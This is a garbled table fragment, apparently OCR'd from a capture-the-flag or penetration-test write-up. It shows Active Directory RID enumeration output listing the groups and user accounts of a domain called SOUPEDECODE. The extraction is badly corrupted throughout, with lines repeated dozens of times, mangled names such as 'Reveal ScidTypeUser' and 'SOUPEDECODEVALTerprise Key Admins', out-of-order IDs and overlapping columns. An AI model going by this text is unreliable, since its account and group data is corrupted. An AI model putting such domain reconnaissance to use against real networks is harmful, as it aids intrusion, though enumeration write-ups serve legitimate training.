| <pre>S18: SOUPEDECODE\Schema Admins (SidTypeGroup)<br/>519: SOUPEDECODE\Enterprise Admins (SidTypeGroup)<br/>521: SOUPEDECODE\Read-only Domain Controllers (SidTypeGroup)<br/>522: SOUPEDECODE\Coneable Domain Controllers (SidTypeGroup)<br/>523: SOUPEDECODE\Reveal Users (SidTypeGroup)<br/>526: SOUPEDECODE\Reveal Users (SidTypeGroup)<br/>527: SOUPEDECODE\Reveal ScidTypeGroup)<br/>527: SOUPEDECODE\Reveal ScidTypeGroup)<br/>528: SOUPEDECODE\Reveal ScidTypeGroup)<br/>529: SOUPEDECODE\Reveal ScidTypeGroup)<br/>529: SOUPEDECODE\Reveal ScidTypeGroup)<br/>520: SOUPEDECODE\Reveal ScidTypeGroup)<br/>521: SOUPEDECODE\Reveal ScidTypeGroup)<br/>522: SOUPEDECODE\Reveal ScidTypeGroup)<br/>522: SOUPEDECODE\Reveal ScidTypeGroup)<br/>523: SOUPEDECODE\Reveal ScidTypeUser)<br/>1100: SOUPEDECODE\Reveal ScidTypeUser)<br/>1101: SOUPEDECODE\Reveal ScidTypeUser)<br/>1103: SOUPEDECODE\Reveal ScidTypeUser)<br/>1106: SOUPEDECODE\Reveal ScidTypeUser)<br/>1106: SOUPEDECODE\Reveal ScidTypeUser)<br/>1109: SOUPEDECODE\Reveal ScidTypeUser)<br/>1109: SOUPEDECODE\Reveal ScidTypeUser)<br/>1109: SOUPEDECODE\Reveal ScidTypeUser)<br/>1109: SOUPEDECODE\Reveal ScidTypeUser)<br/>1109: SOUPEDECODE\Reveal ScidTypeUser)<br/>1109: SOUPEDECODE\Reveal ScidTypeUser)<br/>1109: SOUPEDECODE\Reveal ScidTypeUser)<br/>1111: SOUPEDECODE\Reveal ScidTypeUser)<br/>1112: SOUPEDECODE\Reveal ScidTypeUser)<br/>1112: SOUPEDECODE\Reveal ScidTypeUser)<br/>1113: SOUPEDECODE\Reveal ScidTypeUser)<br/>1114: SOUPEDECODE\Reveal ScidTypeUser)<br/>1114: SOUPEDECODE\Reveal ScidTypeUser)<br/>1114: SOUPEDECODE\Reveal ScidTypeUser)<br/>1114: SOUPEDECODE\Reveal ScidTypeUser)<br/>1114: SOUPEDECODE\Reveal ScidTypeUser)<br/>1116: SOUPEDECODE\Reveal ScidTypeUser)<br/>1116: SOUPEDECODE\Reveal ScidTypeUser)<br/>1117: SOUPEDECODE\Reveal ScidTypeUser)<br/>1118: SOUPEDECODE\Reveal ScidTypeUser)<br/>1118: SOUPEDECODE\Reveal ScidTypeUser)<br/>1118: SOUPEDECODE\Reveal ScidTypeUser)<br/>1118: SOUPEDECODE\Reveal ScidTypeUser)<br/>1119: SOUPEDECODE\Reveal ScidTypeUser)<br/>1119: SOUPEDECODE\Reveal ScidTypeUser)<br/>1119: SOUPEDECODE\Reveal ScidTypeUser)<br/>1119: SOUPEDECODE\Reveal ScidTypeUser)<br/>1119: SOUPEDECODE\Reveal ScidTypeUser)<br/>1119: SOUPEDECODE\Reveal ScidTypeUser)<br/>1119: SOUPEDECODE\R</pre> | 517: SOUPEDECODE | <pre>\Cert Publishers (SidTypeAlias)</pre>                                                                      |
| <pre>519: SOUPEDECODEVEnterprise Admins (SidTypeGroup) 529: SOUPEDECODEVeroup Policy Creator Owners (SidTypeGroup) 521: SOUPEDECODEVeroup Policy Creator Owners (SidTypeGroup) 522: SOUPEDECODEVerbreted Users (SidTypeGroup) 525: SOUPEDECODEVerberprise Key Admins (SidTypeGroup) 526: SOUPEDECODEVerberprise Key Admins (SidTypeGroup) 537: SOUPEDECODEVENterprise Key Admins (SidTypeGroup) 538: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 571: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 572: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 572: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 1000: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 1000: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 1000: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 1000: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 1000: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 1000: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 1000: SOUPEDECODEVALTerprise Key Admins (SidTypeAlias) 1000: SOUPEDECODEVALTER (SidTypeUser) 1001: SOUPEDECODEVALTA (SidTypeUser) 1001: SOUPEDECODEVALTA (SidTypeUser) 1001: SOUPEDECODEVALTA (SidTypeUser) 1001: SOUPEDECODEVaranda (SidTypeUser) 1001: SOUPEDECODEVaranda (SidTypeUser) 1001: SOUPEDECO</pre>                                                                                                    | 518: SOUPEDECODE | <pre>\Schema Admins (SidTypeGroup)</pre>                                                                        |
| <pre>528: SOUPEDECODEVGroup Policy Creator Owners (SidTypeGroup)<br/>521: SOUPEDECODEVErdead-only Domain Controllers (SidTypeGroup)<br/>525: SOUPEDECODEVCloneable Domain Controllers (SidTypeGroup)<br/>526: SOUPEDECODEVErdeted Users (SidTypeGroup)<br/>527: SOUPEDECODEVERterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVERterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVERterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVERterprise Key Admins (SidTypeGroup)<br/>531: SOUPEDECODEVERterprise Key Admins (SidTypeGroup)<br/>532: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>532: SOUPEDECODEVENterdevEdVerser)<br/>1000: SOUPEDECODEVDeNted RODC Password Replication Group (SidTypeAlias)<br/>1000: SOUPEDECODEVDeNted RODC Password Replication Group (SidTypeAlias)<br/>1000: SOUPEDECODEVDeNted RODC Password Replication Group (SidTypeAlias)<br/>1000: SOUPEDECODEVDeNted RODC Password Replication Group (SidTypeAlias)<br/>1000: SOUPEDECODEVDeNted RODC Password Replication<br/>1000: SOUPEDECODEVDeNted RODC Password Replication<br/>1000: SOUPEDECODEVDeNted RODC Password Replication<br/>1000: SOUPEDECODEVDeNted (SidTypeUser)<br/>1000: SOUPEDECODEVentral (SidTypeUser)<br/>1000: SOUPEDECODEVERTAI (SidTypeUser)<br/>1000: SOUPEDECODEVENtenta (SidTypeUser)<br/>1000: SOUPEDECODEVENtenta (SidTypeUser)<br/>1000: SOUPEDECODEVENtenta (SidTypeUser)<br/>1000: SOUPEDECODEVENtertion (SidTypeUser)<br/>1000: SOUPEDECODEVentertion (SidTypeUser)<br/>1000: SOUPEDECODEVentertion (SidTypeUser)<br/>1000: SOUPEDECODEVe</pre>                                 | 519: SOUPEDECODE | <pre>\Enterprise Admins (SidTypeGroup)</pre>                                                                    |
| <pre>S21: SOUPEDECODE\Read-only Domain Controllers (SidTypeGroup)<br/>522: SOUPEDECODE\Coneable Domain Controllers (SidTypeGroup)<br/>525: SOUPEDECODE\Reve Admins (SidTypeGroup)<br/>526: SOUPEDECODE\Reve Admins (SidTypeGroup)<br/>527: SOUPEDECODE\RAS and IAS Servers (SidTypeGroup)<br/>531: SOUPEDECODE\RAILowed RODC Password Replication Group (SidTypeAlias)<br/>571: SOUPEDECODE\COE1s (SidTypeIser)<br/>1000: SOUPEDECODE\COE1s (SidTypeAlias)<br/>1101: SOUPEDECODE\COE1s (SidTypeAlias)<br/>1102: SOUPEDECODE\COE1s (SidTypeAlias)<br/>1103: SOUPEDECODE\COE1s (SidTypeGroup)<br/>1103: SOUPEDECODE\Coe1s (SidTypeUser)<br/>1104: SOUPEDECODE\Coe1s (SidTypeUser)<br/>1105: SOUPEDECODE\Coe1s (SidTypeUser)<br/>1106: SOUPEDECODE\Coe1s (SidTypeUser)<br/>1107: SOUPEDECODE\Coe1s (SidTypeUser)<br/>1108: SOUPEDECODE\Coe1s (SidTypeUser)<br/>1109: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1109: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1109: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1109: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1111: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1112: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1112: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1112: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1113: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1114: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1113: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1114: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1114: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1114: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1116: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1117: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1116: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1117: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1116: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1117: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1118: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1118: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1118: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1118: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1118: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1118: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1119: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1119: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1119: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1119: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1119: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1119: SOUPEDECODE\Nearaid (SidTypeUser)<br/>1119:</pre>      | 520: SOUPEDECODE | <pre>\Group Policy Creator Owners (SidTypeGroup)</pre>                                                          |
| <pre>S22: SOUPEDECODE\Cloneable Domain Controllers (SidTypeGroup)<br/>525: SOUPEDECODE\Krey Admins (SidTypeGroup)<br/>526: SOUPEDECODE\Krey Admins (SidTypeGroup)<br/>531: SOUPEDECODE\Krey Admins (SidTypeGroup)<br/>532: SOUPEDECODE\Chetterprise Key Admins (SidTypeGroup)<br/>532: SOUPEDECODE\Chetterprise Key Admins (SidTypeGroup)<br/>572: SOUPEDECODE\Chetterprise Key Admins (PasitypeAlias)<br/>572: SOUPEDECODE\Chetterprise Key Admins (SidTypeAlias)<br/>572: SOUPEDECODE\Chetterprise Key Admins (SidTypeAlias)<br/>1000: SOUPEDECODE\Denised RODC Password Replication Group (SidTypeAlias)<br/>1000: SOUPEDECODE\Denised RODC Password Replication Group (SidTypeAlias)<br/>1001: SOUPEDECODE\Denised RODC Password Replication<br/>1002: SOUPEDECODE\Denised RODC Password Replication<br/>1003: SOUPEDECODE\Denised RODC Password Replication<br/>1004: SOUPEDECODE\Denised RODC Password Replication<br/>1005: SOUPEDECODE\Denised RODC Password Replication<br/>1006: SOUPEDECODE\Denised RODC Password Replication<br/>1007: SOUPEDECODE\Denised RODC Password Replication<br/>1007: SOUPEDECODE\Denised RODC Password Replication<br/>1009: SOUPEDECODE\Denised RODC Password RodClargeUser)<br/>1009: SOUPEDECODE\Denised (SidTypeUser)<br/>10019: SOUPEDECODE\Denised (SidTypeUser)<br/>10019: SOUPEDECODE\Denised (SidTypeUser)<br/>10019: SOUPEDECODE\Denised (SidTypeUser)<br/>10019: SOUPEDECODE\Denised (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin12 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin12 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin12 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin13 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDECODE\Legavin14 (SidTypeUser)<br/>10019: SOUPEDEC</pre>                                 | 521: SOUPEDECODE | Read-only Domain Controllers (SidTypeGroup)                                                                     |
| <pre>S25: SOUPEDECODEVerveted Users (SidTypeGroup)<br/>S26: SOUPEDECODEVerve Admins (SidTypeGroup)<br/>S27: SOUPEDECODEVERVER Admins (SidTypeGroup)<br/>S31: SOUPEDECODEVERVES and IAS Servers (SidTypeGroup)<br/>S32: SOUPEDECODEVERVER Admins (SidTypeAtias)<br/>S72: SOUPEDECODEVERVERVERVERVERVERVERVERVERVERVERVERVER</pre>                                                                                                    | 522: SOUPEDECODE | (Cloneable Domain Controllers (SidTypeGroup)                                                                    |
| <pre>S26: SOUPEDECODE\Key Admins (SidTypeGroup)<br/>527: SOUPEDECODE\Kerkey Admins (SidTypeGroup)<br/>533: SOUPEDECODE\RAS and IAS Servers (SidTypeAlias)<br/>571: SOUPEDECODE\Lallowed RODC Password Replication Group (SidTypeAlias)<br/>572: SOUPEDECODE\Donshdmins (SidTypeUser)<br/>1101: SOUPEDECODE\Donshdmins (SidTypeAlias)<br/>1102: SOUPEDECODE\Donshdmins (SidTypeAlias)<br/>1103: SOUPEDECODE\Donshdmins (SidTypeIser)<br/>1104: SOUPEDECODE\Donshdmins (SidTypeUser)<br/>1104: SOUPEDECODE\Donshdmins (SidTypeUser)<br/>1106: SOUPEDECODE\Donshdmins (SidTypeUser)<br/>1106: SOUPEDECODE\Alexara(SidTypeUser)<br/>1107: SOUPEDECODE\Alexara(SidTypeUser)<br/>1108: SOUPEDECODE\Alexara(SidTypeUser)<br/>1109: SOUPEDECODE\Alexara(SidTypeUser)<br/>1109: SOUPEDECODE\Alexara(SidTypeUser)<br/>1109: SOUPEDECODE\Alexara(SidTypeUser)<br/>11101: SOUPEDECODE\anona7 (SidTypeUser)<br/>11112: SOUPEDECODE\anona7 (SidTypeUser)<br/>1112: SOUPEDECODE\anona7 (SidTypeUser)<br/>1113: SOUPEDECODE\anona7 (SidTypeUser)<br/>1114: SOUPEDECODE\anona7 (SidTypeUser)<br/>1114: SOUPEDECODE\anona7 (SidTypeUser)<br/>1115: SOUPEDECODE\anona7 (SidTypeUser)<br/>1116: SOUPEDECODE\anona7 (SidTypeUser)<br/>1117: SOUPEDECODE\anona7 (SidTypeUser)<br/>1116: SOUPEDECODE\anona7 (SidTypeUser)<br/>1117: SOUPEDECODE\anona7 (SidTypeUser)<br/>1116: SOUPEDECODE\anona7 (SidTypeUser)<br/>1117: SOUPEDECODE\anona7 (SidTypeUser)<br/>1116: SOUPEDECODE\anona7 (SidTypeUser)<br/>1117: SOUPEDECODE\anona7 (SidTypeUser)<br/>1118: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1118: SOUPEDECODE\anona7 (SidTypeUser)<br/>1118: SOUPEDECODE\anona7 (SidTypeUser)<br/>1118: SOUPEDECODE\anona7 (SidTypeUser)<br/>1118: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>1119: SOUPEDECODE\anona7 (SidTypeUser)<br/>11</pre> | 525: SOUPEDECODE | (Protected Users (SidTypeGroup)                                                                                 |
| <pre>S27: SOUPEDECODE\ENTErprise Key Admins (StdTypeGroup)<br/>53: SOUPEDECODE\Allowed RODC Password Replication Group (SidTypeAllas)<br/>571: SOUPEDECODE\Denied RODC Password Replication Group (SidTypeAllas)<br/>1000: SOUPEDECODE\Denied RODC Password Replication Group (SidTypeAllas)<br/>1101: SOUPEDECODE\Denied RODC Password Replication<br/>1103: SOUPEDECODE\Denied RODC Password Replication<br/>1103: SOUPEDECODE\DenisdHater<br/>1103: SOUPEDECODE\DenisdHater<br/>1104: SOUPEDECODE\DenisdHater<br/>1104: SOUPEDECODE\DenarkW (SidTypeUser)<br/>1106: SOUPEDECODE\Varati (SidTypeUser)<br/>1106: SOUPEDECODE\Varati (SidTypeUser)<br/>1107: SOUPEDECODE\Varati (SidTypeUser)<br/>1108: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1109: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1111: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1112: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1112: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1113: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1114: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1114: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1114: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1114: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1114: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1116: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1117: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1116: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1117: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1118: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1119: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1119: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1119: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1119: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1119: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1119: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1119: SOUPEDECODE\Nentafi (SidTypeUser)<br/>1119: SOUPEDECODE\Nentaf</pre>         | 526: SOUPEDECODE | (Key Admins (SidTypeGroup)                                                                                      |
| <pre>S33: SUUPEDECODEVARS and IAS Servers (StdTypeAltas)<br/>571: SUUPEDECODEVLATLowed RODC Password Replication Group (StdTypeAltas)<br/>572: SOUPEDECODEVDented RODC Password Replication Group (StdTypeAltas)<br/>1000: SOUPEDECODEVDents (StdTypeUser)<br/>1101: SOUPEDECODEVDents (StdTypeUser)<br/>1103: SOUPEDECODEVDentrat (StdTypeUser)<br/>1104: SOUPEDECODEVtarat (StdTypeUser)<br/>1106: SOUPEDECODEVtarat (StdTypeUser)<br/>1107: SOUPEDECODEVtarat (StdTypeUser)<br/>1108: SOUPEDECODEVtarat (StdTypeUser)<br/>1109: SOUPEDECODEVtarat (StdTypeUser)<br/>1109: SOUPEDECODEVtarat (StdTypeUser)<br/>1109: SOUPEDECODEVtarata (StdTypeUser)<br/>1109: SOUPEDECODEVtarata (StdTypeUser)<br/>1109: SOUPEDECODEVtarata (StdTypeUser)<br/>1109: SOUPEDECODEVtarata (StdTypeUser)<br/>1111: SOUPEDECODEVtarata (StdTypeUser)<br/>1111: SOUPEDECODEVtarata (StdTypeUser)<br/>1112: SOUPEDECODEVtarata (StdTypeUser)<br/>1113: SOUPEDECODEVtarata (StdTypeUser)<br/>1114: SOUPEDECODEVtarata (StdTypeUser)<br/>1114: SOUPEDECODEVtarata (StdTypeUser)<br/>1115: SOUPEDECODEVtarata (StdTypeUser)<br/>1116: SOUPEDECODEVtarata (StdTypeUser)<br/>1117: SOUPEDECODEVtarata (StdTypeUser)<br/>1116: SOUPEDECODEVtarata (StdTypeUser)<br/>1117: SOUPEDECODEVtarata (StdTypeUser)<br/>1118: SOUPEDECODEVtarata (StdTypeUser)<br/>1117: SOUPEDECODEVtarata (StdTypeUser)<br/>1118: SOUPEDECODEVtarata (StdTypeUser)<br/>1118: SOUPEDECODEVtarata (StdTypeUser)<br/>1118: SOUPEDECODEVtarata (StdTypeUser)<br/>1118: SOUPEDECODEVtarata (StdTypeUser)<br/>1118: SOUPEDECODEVtarata (StdTypeUser)<br/>1118: SOUPEDECODEVtarata (StdTypeUser)<br/>1119: SOUPEDECODEVtarata (StdTypeUser)<br/>1119: SOUPEDECODEVtarata (StdTypeUser)<br/>1119: SOUPEDECODEVtarata (StdTypeUser)<br/>1119: SOUPEDECODEVtarata (StdTypeUser)<br/>1119: SOUPEDECODEVtarata (StdTypeUser)<br/>1119: SOUPEDECODEVtarata (StdTypeUser)<br/>1119: SOUPEDECODEVtarata (StdTypeUser)<br/>1119: SOUPEDECODEVtarata (StdTypeUser)</pre>                                                                                                    | 527: SOUPEDECODE | (SidTypeGroup)                                                                                                  |
| <pre>S11: SUUPEDECODEVaneled RODC Password Replication Group (StdTypeAlias) 1000: SUUPEDECODEVDNeled RODC Password Replication Group (StdTypeAlias) 1000: SUUPEDECODEVDneide RODC Password Replication Group (StdTypeAlias) 1101: SUUPEDECODEVDnsAdmins (StdTypeAlias) 1102: SUUPEDECODEVDnsUpdateProxy (StdTypeGroup) 1103: SUUPEDECODEVatral (StdTypeUser) 1104: SUUPEDECODEVatral (StdTypeUser) 1106: SUUPEDECODEVatral (StdTypeUser) 1107: SUUPEDECODEVatral (StdTypeUser) 1108: SUUPEDECODEVatral (StdTypeUser) 1109: SUUPEDECODEVatral (StdTypeUser) 1109: SUUPEDECODEVatral (StdTypeUser) 1109: SUUPEDECODEVatral (StdTypeUser) 1111: SUUPEDECODEVatral (StdTypeUser) 1112: SUUPEDECODEVatral (StdTypeUser) 1113: SUUPEDECODEVatral (StdTypeUser) 1114: SUUPEDECODEVatral (StdTypeUser) 1114: SUUPEDECODEVatral (StdTypeUser) 1115: SUUPEDECODEVatral (StdTypeUser) 1116: SUUPEDECODEVatral (StdTypeUser) 1117: SUUPEDECODEVatral (StdTypeUser) 1118: SUUPEDECODEVatral (StdTypeUser) 1118: SUUPEDECODEVatral (StdTypeUser) 1119: SUUPEDECODEVatral (StdTypeUser) 1119: SUUPEDECODEVatral (StdTypeUser)</pre>                                                                                                    | 553: SOUPEDECODE | ARAS and IAS Servers (SidTypeAlias)                                                                             |
| 5/2: SUUPEDECODE/DC614 (SidTypeUser)<br>1100: SOUPEDECODE/DC14 (SidTypeUser)<br>1101: SOUPEDECODE/DC14 (SidTypeUser)<br>1103: SOUPEDECODE/DC14raf (SidTypeUser)<br>1104: SOUPEDECODE/DC14raf (SidTypeUser)<br>1105: SOUPEDECODE/DC14raf (SidTypeUser)<br>1106: SOUPEDECODE/Acteraf (SidTypeUser)<br>1107: SOUPEDECODE/Acteraf (SidTypeUser)<br>1108: SOUPEDECODE/Neration (SidTypeUser)<br>1109: SOUPEDECODE/Neration (SidTypeUser)<br>1109: SOUPEDECODE/Neration (SidTypeUser)<br>1109: SOUPEDECODE/Neration (SidTypeUser)<br>11101: SOUPEDECODE/Neration (SidTypeUser)<br>11111: SOUPEDECODE/Neration (SidTypeUser)<br>1112: SOUPEDECODE/Neration (SidTypeUser)<br>1112: SOUPEDECODE/Neration (SidTypeUser)<br>1113: SOUPEDECODE/Neration (SidTypeUser)<br>1114: SOUPEDECODE/Neration (SidTypeUser)<br>1114: SOUPEDECODE/Neration (SidTypeUser)<br>1116: SOUPEDECODE/Neration (SidTypeUser)<br>1116: SOUPEDECODE/Neration (SidTypeUser)<br>1117: SOUPEDECODE/Neration (SidTypeUser)<br>1117: SOUPEDECODE/Neration (SidTypeUser)<br>1118: SOUPEDECODE/Neration (SidTypeUser)<br>1118: SOUPEDECODE/Neration (SidTypeUser)<br>1118: SOUPEDECODE/Neration (SidTypeUser)<br>1118: SOUPEDECODE/Neration (SidTypeUser)<br>1118: SOUPEDECODE/Neration (SidTypeUser)<br>1119: SOUPEDECODE/Neration (SidTypeUser)<br>1119: SOUPEDECODE/Neration (SidTypeUser)<br>111                                                                                                    | 5/1: SOUPEDECODE | Allowed RUDC Password Replication Group (SidTypeAlias)                                                          |
| <pre>100001 SOUPEDECODE/DISAdmins (SidTypedser)<br/>11011 SOUPEDECODE/DISAdmins (SidTypeditas)<br/>11023 SOUPEDECODE/DISAdmins (SidTypeditas)<br/>11033 SOUPEDECODE/Marrk0 (SidTypedser)<br/>11045 SOUPEDECODE/vegara3 (SidTypedser)<br/>11061 SOUPEDECODE/vegara3 (SidTypedser)<br/>11081 SOUPEDECODE/vegara3 (SidTypedser)<br/>11081 SOUPEDECODE/vegara3 (SidTypedser)<br/>11081 SOUPEDECODE/vegara3 (SidTypedser)<br/>11081 SOUPEDECODE/vegara3 (SidTypedser)<br/>111021 SOUPEDECODE/vegara0 (SidTypedser)<br/>111021 SOUPEDECODE/vegara0 (SidTypedser)<br/>111121 SOUPEDECODE/vaara08 (SidTypedser)<br/>11121 SOUPEDECODE/vaara08 (SidTypedser)<br/>11131 SOUPEDECODE/vaara08 (SidTypedser)<br/>11132 SOUPEDECODE/vaara08 (SidTypedser)<br/>11135 SOUPEDECODE/vaara08 (SidTypedser)<br/>11141 SOUPEDECODE/vaera11 (SidTypedser)<br/>11153 SOUPEDECODE/vaera11 (SidTypedser)<br/>11161 SOUPEDECODE/vaera13 (SidTypedser)<br/>11171 SOUPEDECODE/vaera13 (SidTypedser)<br/>11171 SOUPEDECODE/vaera14 (SidTypedser)<br/>11171 SOUPEDECODE/vaera14 (SidTypedser)<br/>11171 SOUPEDECODE/vaera14 (SidTypedser)<br/>11171 SOUPEDECODE/vaera14 (SidTypedser)<br/>111721 SOUPEDECODE/vaera14 (SidTypedser)<br/>111721 SOUPEDECODE/vaera15 (SidTypedser)<br/>111721 SOUPEDECODE/vaera16 (SidTypedser)<br/>111721 SOUPEDECODE/vaera16 (SidTypedser)<br/>111721 SOUPEDECODE/vaera17 (SidTypedser)</pre>                                                                                                    | 572: SUUPEDECODE | Avenied RUUL Password Replication Group (SidiypeAllas)                                                          |
| <pre>110: SUPEDECODE.VDNSUpdateProxy (SidTypeCroup) 1103: SUPEDECODE.VDNSUpdateProxy (SidTypeUser) 1104: SUPEDECODE.Varal(SidTypeUser) 1106: SUPEDECODE.Vearal(SidTypeUser) 1106: SUPEDECODE.Vearal(SidTypeUser) 1107: SUPEDECODE.Vearal(SidTypeUser) 1108: SUPEDECODE.Vearal(SidTypeUser) 1109: SUPEDECODE.Vearal(SidTypeUser) 1111: SUPEDECODE.Vearal(SidTypeUser) 1112: SUPEDECODE.Vearal(SidTypeUser) 1113: SUPEDECODE.Vearal(SidTypeUser) 1114: SUPEDECODE.Vearal(SidTypeUser) 1113: SUPEDECODE.Vearal(SidTypeUser) 1114: SUPEDECODE.Vearal(SidTypeUser) 1113: SUPEDECODE.Vearal(SidTypeUser) 1114: SUPEDECODE.Vearal(SidTypeUser) 1114: SUPEDECODE.Vearal(SidTypeUser) 1114: SUPEDECODE.Vearal(SidTypeUser) 1116: SUPEDECODE.Vearal(SidTypeUser) 1116: SUPEDECODE.Vearal(SidTypeUser) 1116: SUPEDECODE.Vearal(SidTypeUser) 1117: SUPEDECODE.Vearal(SidTypeUser) 1118: SUPEDECODE.Vearal(SidTypeUser) 1118: SUPEDECODE.Vearal(SidTypeUser) 1118: SUPEDECODE.Vearal(SidTypeUser) 1119: SUPEDECODE.Vearal(SidTypeUser) 1119: SUPEDECODE.Vearal(SidTypeUser)</pre>                                                                                                    | 1000: SOUPEDECOD | E\Ducu1\$ (Stalypeuser)<br>E\DucAdmins (Stalypeuser)                                                            |
